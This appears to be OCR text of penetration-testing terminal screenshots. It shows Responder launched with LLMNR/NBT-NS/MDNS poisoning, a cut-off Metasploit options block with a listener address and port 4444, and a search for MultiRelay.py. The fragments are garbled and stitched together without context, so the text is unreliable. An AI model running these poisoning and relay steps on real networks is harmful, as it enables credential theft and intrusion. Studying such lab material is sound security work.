 (root💀kali)-[/home/user/impacket/examples]
# responder -I eth0
responder
NBT-NS, LLMNR & MDNS Responder 3.0.2.0
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
EXITFUNC none yes Exit technique (Accepted:
LHOST 172.23.4.54 yes The listen address (an in
4444 yes The listen port
Exploit target:
Name
Automatic
msf6 exploit( ) > exit
/home/user
whereis multirelay.py
multirelay:
/home/user
zsh: command not found: mulitirelay.py